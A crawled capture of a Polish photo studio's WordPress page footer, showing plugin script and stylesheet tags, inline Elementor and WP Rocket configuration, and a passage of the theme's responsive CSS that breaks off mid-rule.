<link rel='stylesheet' id='elementor-post-2378-css' href='https://lollipopsstudio.pl/wp-content/uploads/elementor/css/post-2378.css?ver=1718007615' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5764-css' href='https://lollipopsstudio.pl/wp-content/uploads/elementor/css/post-5764.css?ver=1718007614' type='text/css' media='all' />
<link rel='stylesheet' id='animatedheadline-css' href='https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/css/animatedheadline.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='justifiedGallery-css' href='https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/css/justifiedGallery.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/css/flickity.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css' href='https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/css/owl.theme.default.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='switchery-css' href='https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/css/switchery.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='artale-elementor-css' href='https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/css/artale-elementor.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='artale-elementor-responsive-css' href='https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/css/artale-elementor-responsive.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Spectral%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=latin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/aqua-page-builder/assets/javascripts/aqpb-view.js?ver=1769141385" id="aqpb-view-js-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/jquery.lazy.js?ver=6.4.7" id="lazy-js"></script>
<script type="text/javascript" id="lazy-js-after">
/* <![CDATA[ */
		jQuery(function( $ ) {
			jQuery("img.lazy").each(function() {
				var currentImg = jQuery(this);
				
				jQuery(this).Lazy({
					onFinishedAll: function() {
						currentImg.parent("div.post-featured-image-hover").removeClass("lazy");
						currentImg.parent(".artale_gallery_lightbox").parent("div.gallery_grid_item").removeClass("lazy");
						currentImg.parent("div.gallery_grid_item").removeClass("lazy");
			        }
				});
			});
		});
		
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/modulobox.js?ver=6.4.7" id="modulobox-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/jquery.parallax-scroll.js?ver=6.4.7" id="parallax-scroll-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/jquery.smoove.js?ver=6.4.7" id="smoove-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/parallax.js?ver=6.4.7" id="parallax-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/jquery.blast.js?ver=6.4.7" id="blast-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/jarallax.js?ver=6.4.7" id="jarallax-js"></script>
<script type="text/javascript" id="jarallax-js-after">
/* <![CDATA[ */
	jQuery(document).ready(function(){ 
		jQuery(".themegoods-parallax").jarallax({
			speed: 0.8
		});
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/jquery.sticky-sidebar.js?ver=6.4.7" id="sticky-sidebar-js"></script>
<script type="text/javascript" id="sticky-sidebar-js-after">
/* <![CDATA[ */
		jQuery(function( $ ) {
			jQuery("#page-content-wrapper .inner .sidebar-wrapper .sidebar").stickySidebar({
				topSpacing: 120,
				bottomSpacing: 100
			});
		});
		
/* ]]> */
</script>
<script type="text/javascript" id="artale-elementor-js-extra">
/* <![CDATA[ */
var tgAjax = {"ajaxurl":"https:\/\/lollipopsstudio.pl\/wp-admin\/admin-ajax.php","ajax_nonce":"53fe2c1236"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/artale-elementor.js?ver=6.4.7" id="artale-elementor-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/kontakt\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/lollipopsstudio.pl","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/tweenmax.min.js?ver=6.4.7" id="tweenmax-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/themes/artale/js/waypoints.min.js?ver=6.4.7" id="waypoints-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/themes/artale/js/jquery-stellar.js?ver=6.4.7" id="stellar-js"></script>
<script type="text/javascript" id="artale-custom-plugins-js-extra">
/* <![CDATA[ */
var artalePluginParams = {"backTitle":"Back"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/themes/artale/js/core/artale-plugins.js?ver=6.4.7" id="artale-custom-plugins-js"></script>
<script type="text/javascript" id="artale-custom-script-js-extra">
/* <![CDATA[ */
var tgAjax = {"ajaxurl":"https:\/\/lollipopsstudio.pl\/wp-admin\/admin-ajax.php"};
var artaleParams = {"menulayout":"centeralign","fixedmenu":"1","footerreveal":"","headercontent":"menu","lightboxthumbnails":"no_thumbnail","lightboxtimer":"7000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/themes/artale/js/core/artale-custom.js?ver=6.4.7" id="artale-custom-script-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/themes/artale/js/jquery-tooltipster.js?ver=6.4.7" id="tooltipster-js"></script>
<script type="text/javascript" id="tooltipster-js-after">
/* <![CDATA[ */
	jQuery(function( $ ) {
		jQuery(".demotip").tooltipster({
			position: "left",
			multiple: true,
			theme: "tooltipster-shadow",
			delay: 0
		});
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/loftloader/assets/js/loftloader.min.js?ver=2025121501" id="loftloader-lite-front-main-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/themes/artale/modules/kirki/assets/webfont.js?ver=3.0.21" id="webfont-loader-js"></script>
<script type="text/javascript" id="webfont-loader-js-after">
/* <![CDATA[ */
WebFont.load({google:{families:['Martel:400', 'Spectral:400,500,400', 'Cormorant Garamond:400i']}});
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.8" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.8" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na Twitterze","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obraz","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz wideo","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij","a11yCarouselWrapperAriaLabel":"Karuzela | Przewijanie w poziomie: Strza\u0142ka w lewo i w prawo","a11yCarouselPrevSlideMessage":"Poprzedni slajd","a11yCarouselNextSlideMessage":"Nast\u0119pny slajd","a11yCarouselFirstSlideMessage":"To jest pierwszy slajd","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Id\u017a do slajdu"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilny Pionowy","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny Poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.8","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/lollipopsstudio.pl\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1065,"title":"DSC_2832%20-%20Lollipops%20Studio","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.8" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/wp-util.min.js?ver=6.4.7" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"hcaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.8.3" id="wpforms-elementor-js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/css/artale-elementor-responsive.css?ver=6.4.7
body_size: 5161
content:
/**
*
* Widescreen Devices
*
**/

@media only screen and (min-width: 1425px) {
	.animated-slider-wrapper h2.slideshow-slide-caption-title,
	.animated-slider-wrapper .o-hsub.-link,
	.animated-slider-wrapper p.slideshow-slide-caption-content {
		padding-left: 0;
	}
}


/* 
#Elementor Content Width
================================================== 
*/

@media only screen and (min-width: 1025px) and (max-width: 1425px) {
	#page-content-wrapper.blog_wrapper {
		width: calc(100% - 180px);
	}
}


/* 
#Tablet (Landscape)
================================================== 
*/

@media only screen and (min-width: 960px) and (max-width: 1024px) {
	.translate_top {
		transform: translateY(10%);
	}
	.room-slider-wrapper .slide {
		width: 80%;
	}
	.room-slider-wrapper .slide-title,
	.room-slider-wrapper .slide-date {
		padding-left: 0;
	}
	.room-slider-wrapper .slide {
		margin-left: 10vw;
	}
	.elementor-section.elementor-section-height-full {
		height: auto !important;
		min-height: 100vh;
	}
	.blog-posts-grid .post-featured-image-hover {
		min-height: 130px;
	}
	#page-content-wrapper .inner .sidebar-content.page-content .blog-posts-grid .post-featured-image-hover {
		min-height: 100px;
	}
	.blog-posts-classic .post-featured-image-hover {
		min-height: 315px;
	}
	.blog-posts-list .post-featured-image-hover {
		min-height: 250px;
	}
	.blog-posts-list-circle .post-featured-image-hover {
		min-height: 190px;
	}
	.multi-layouts-slider-wrapper .slide-imgwrap {
		height: 70%;
	}
	.type-post.blog-posts-grid_no_space .post-wrapper .post-content-wrapper .post-header,
	.type-post.blog-posts-metro_no_space .post-wrapper .post-content-wrapper .post-header {
		transform: none;
	}
	.slider-parallax-wrapper,
	.image-carousel-slider-wrapper.carousel,
	.portfolio-timeline-vertical-content-wrapper .timeline .swiper-container {
		max-height: 100vh;
	}
	#page-header.hasbg .page_title-wrapper .page_title_inner .page_title_content {
		padding: 0 30px 0 30px;
		box-sizing: border-box;
	}
	#page-content-wrapper.blog_wrapper {
		padding: 0;
		width: calc(100% - 60px);
	}
	.elementor-section-stretched.elementor-section-boxed {
		padding-left: 30px !important;
		padding-right: 30px !important;
	}
	.animated-slider-wrapper h2.slideshow-slide-caption-title,
	.animated-slider-wrapper p.slideshow-slide-caption-content,
	.animated-slider-wrapper .o-hsub.-link,
	.animated-slider-wrapper .o-container,
	.animated-slider-wrapper .pagination .container {
		padding-left: 30px;
		padding-right: 90px;
	}
	.elementor_responsive_hide {
		display: none;
	}
	#elementor_header .elementor-element.navigation-menu,
	#elementor_sticky_header .elementor-element.navigation-menu {
		padding: 20px 30px 20px 30px !important;
	}
	.multi-layouts-slider-wrapper .slide-title {
		padding-top: 0 !important;
		bottom: 40px;
	}
	.post-metro-left-wrapper .post-header h5 {
		font-size: 22px;
	}
	.layout-list .type-post.blog-posts-list,
	.layout-list-circle .type-post.blog-posts-list-circle {
		margin-top: 60px;
	}
	.portfolio-classic-container.video-grid .portfolio-classic-grid-wrapper.artale-three-cols:nth-child(3n+1) {
		clear: both;
	}
	.portfolio-timeline-wrapper .portfolio-timeline-img,
	.portfolio-timeline-wrapper .portfolio-timeline-content {
		width: 100%;
		float: none;
	}
	.portfolio-timeline-wrapper .portfolio-timeline-content-wrapper {
		display: block;
	}
	.portfolio-timeline-wrapper .portfolio-timeline-content {
		margin-left: 0;
		margin-top: 20px;
	}
	.mouse-driven-vertical-carousel-wrapper .u-media-wrapper .carousel-header {
		left: 40px;
	}
	.mouse-driven-vertical-carousel-wrapper .u-media-wrapper .c-mouse-vertical-carousel-list {
		top: 0;
		overflow: scroll;
		max-height: 100%;
	}
	.portfolio-timeline-vertical-content-wrapper .timeline .swiper-slide-content {
		right: 33%;
	}
	.slider-parallax-wrapper .slide-content .standard-wrapper {
		margin: 0 20px 0 20px;
	}
	.service-grid-wrapper .overflow-inner .header-wrap {
		max-width: 100%;
	}
	body.elementor-page #wrapper {
		overflow-x: hidden;
	}
	.artale-gallery-grid-content-wrapper .gallery-grid-item {
		opacity: 1 !important;
	}
	.post-info-cat,
	body.single-post #page-header h1 span.smoove,
	body.single-post #page-header .gravatar.smoove,
	body.single-post .post-author .post-author-detail,
	body.single-post .post-author .post-author-detail .post-author-name,
	body.single-post .post-author .post-author-detail .post-published-date-before {
		opacity: 1 !important;
		transform: translateY(0) scale(1) !important;
	}
}


/* 
#Tablet (Portrait)
================================================== 
*/

@media only screen and (min-width: 768px) and (max-width: 960px) {
	.artale-gallery-grid-content-wrapper.album_grid .artale-five-cols h3.tilter__title {
		font-size: 18px !important;
	}
	.artale-gallery-grid-content-wrapper.album_grid .artale-five-cols .tilter__caption {
		padding: 1em;
	}
	.artale-gallery-grid-content-wrapper.album_grid .artale-five-cols .tilter__description {
		display: none;
	}
	.artale-gallery-grid-content-wrapper.album_grid .artale-three-cols .tilter__caption {
		padding: 1.8em;
	}
	.artale-gallery-grid-content-wrapper.album_grid .artale-four-cols .tilter__caption {
		padding: 1.5em;
	}
	.artale-gallery-grid-content-wrapper.album_grid .artale-four-cols h3.tilter__title {
		font-size: 18px !important;
	}
	.artale-gallery-grid-content-wrapper.album_grid .tilter--6 .tilter__deco--lines {
		top: -10px;
		left: -10px;
	}
	body.tg_password_protected #page-content-wrapper .inner .inner_wrapper {
		width: 70%;
	}
	body.tg_password_protected #page-content-wrapper .inner .inner_wrapper .sidebar-content {
		padding: 40px;
	}
	.blog-posts-grid .post-featured-image-hover {
		min-height: 120px;
	}
	.type-post.blog-posts-metro_no_space.large-grid {
		width: calc(100% - 25px);
	}
	.type-post.blog-posts-metro_no_space
	{
		width: calc(50% - 20px);
	}
	.post-metro-left-wrapper .post-header h5 {
		font-size: 30px;
		line-height: 1.3;
	}
	.blog-posts-classic .post-featured-image-hover {
		min-height: 270px;
	}
	.blog-posts-list .post-featured-image-hover {
		min-height: 180px;
	}
	.blog-posts-list-circle .post-featured-image-hover {
		min-height: 140px;
	}
	.horizontal-slider-content {
		padding: 0 !important;
	}
	.horizontal-slider-wrapper .flickity-prev-next-button.previous {
		left: -40px;
	}
	.horizontal-slider-bg-two-cols {
		width: calc(50% - 10px);
	}
	.horizontal-slider-bg-two-rows {
		margin-bottom: 20px;
		height: calc(50% - 10px);
	}
	.room-slider-wrapper .nav {
		top: auto;
		bottom: 20px;
	}
	.room-slider-wrapper .slide-title {
		padding-left: 5em;
		padding-right: 5em;
	}
	.slider-property-clip-wrapper.intro .content {
		padding: 3rem 0rem 3rem 2rem;
	}
	.gallery-fullscreen-content {
		left: 30px;
		bottom: 30px;
		width: calc(100% - 60px);
	}
	.swiper-container:hover .swiper-button-next.hover {
		right: 40px;
	}
	.swiper-container:hover .swiper-button-prev.hover {
		left: 20px;
	}
	.distortion-grid-wrapper {
		display: grid;
		grid-template-columns: repeat(2, 41vmax);
	}
	.distortion-grid-item {
		height: 2, 41vmax;
		width: 100%;
	}
	.animated-slider-wrapper p.slideshow-slide-caption-content,
	.animated-slider-wrapper h2.slideshow-slide-caption-title,
	.animated-slider-wrapper .o-hsub.-link,
	.animated-slider-wrapper .o-container {
		padding-left: 30px;
		padding-right: 60px;
	}
	.slice-slide-container .slide-content {
		height: 80%;
		width: 80%;
		top: 10%;
	}
	.slice-slide-container .slide-header {
		transform: translateX(-5%);
	}
	.translate_left {
		transform: translateX(-5%);
	}
	.translate_left_more {
		transform: translateX(-10%);
	}
	.translate_right {
		transform: translateX(5%);
	}
	.translate_right_more {
		transform: translateX(10%);
	}
	.translate_top {
		transform: translateY(5%);
	}
	.translate_top_more {
		transform: translateY(10%);
	}
	.translate_bottom {
		transform: translateY(-5%);
	}
	.translate_bottom_more {
		transform: translateY(-10%);
	}
	.image-carousel-slider-wrapper.carousel .carousel-item .carousel-item-image,
	.image-carousel-slider-wrapper.carousel .carousel-item .carousel-item-info {
		width: 50%;
	}
	.image-carousel-slider-wrapper.carousel .carousel-item .carousel-item-info {
		padding: 0 60px !important;
	}
	.horizontal-slider-wrapper .horizontal-slider-content .horizontal-slider-content-wrap .horizontal-slider-content-cell {
		padding-left: 30px;
		padding-right: 30px;
	}
	.portfolio-grid-wrapper:before,
	.portfolio-grid-wrapper:after {
		border-width: 20px;
	}
	.portfolio-timeline-wrapper .portfolio-timeline-img,
	.portfolio-timeline-wrapper .portfolio-timeline-content {
		width: 50%;
	}
	.portfolio-timeline-wrapper .portfolio-timeline-content-wrapper {
		-ms-flex-align: start;
		-webkit-align-items: start;
		-webkit-box-align: start;
		align-items: start;
	}
	.woocommerce ul.products li.product,
	.woocommerce-page ul.products li.product,
	.woocommerce ul.products.columns-3 li.product,
	.woocommerce-page ul.products.columns-3 li.product {
		width: 47%;
	}
	.woocommerce ul.products li.product,
	.woocommerce-page ul.products li.product,
	.woocommerce ul.products.columns-3 li.product,
	.woocommerce-page ul.products.columns-3 li.product {
		margin-right: 4%;
	}
	.woocommerce .related ul.products li.product:nth-child(3n) {
		display: none !important;
	}
	.blog-posts-list .post-header h5,
	.blog-posts-list-circle .post-header h5 {
		font-size: 22px;
	}
	.elementor-section-stretched.elementor-section-boxed {
		padding-left: 30px !important;
		padding-right: 30px !important;
	}
	.elementor_responsive_hide {
		display: none;
		z-index: -1;
	}
	.gallery-fullscreen-content .gallery-fullscreen-description {
		width: 100%;
	}
	.elementor_desktop_hide {
		display: inherit;
		z-index: -1;
		opacity: 1;
	}
	.elementor-widget-image.rotated .elementor-image .wp-caption .widget-image-caption {
		display: none;
	}
	body.page-template-page-r .type-post.blog-posts-grid,
	body.page-template-page-l .type-post.blog-posts-grid {
		width: calc(50% - 15px);
		margin-right: 30px;
		margin-bottom: 30px;
	}
	body.page-template-page-r .type-post.blog-posts-grid:nth-child(2n),
	body.page-template-page-l .type-post.blog-posts-grid:nth-child(2n) {
		float: right;
		margin-right: 0;
	}
	body.page-template-page-r .type-post.blog-posts-grid:nth-child(3n),
	body.page-template-page-l .type-post.blog-posts-grid:nth-child(3n) {
		float: left;
		margin-right: 0;
	}
	body.page-template-page-r .type-post.blog-posts-grid:nth-child(3n+1),
	body.page-template-page-l .type-post.blog-posts-grid:nth-child(3n+1) {
		clear: none;
	}
	body.page-template-page-r .type-post.blog-posts-grid:nth-child(2n+1),
	body.page-template-page-l .type-post.blog-posts-grid:nth-child(2n+1) {
		clear: both;
	}
	body.page-template-page-r .mc4wp-form-fields input[type=email],
	body.page-template-page-l .mc4wp-form-fields input[type=email] {
		width: 200px;
	}
	body.page-template-page-r .type-post.blog-posts-masonry,
	body.page-template-page-l .type-post.blog-posts-masonry {
		width: calc(50% - 23px);
	}
	.type-post.blog-posts-grid,
	.type-post.blog-posts-masonry {
		width: 100%;
		margin-right: 0;
	}
	.artale-two-cols.portfolio-classic-grid-wrapper,
	.artale-three-cols.portfolio-classic-grid-wrapper,
	.artale-four-cols.portfolio-classic-grid-wrapper,
	.artale-five-cols.portfolio-classic-grid-wrapper {
		width: 48%;
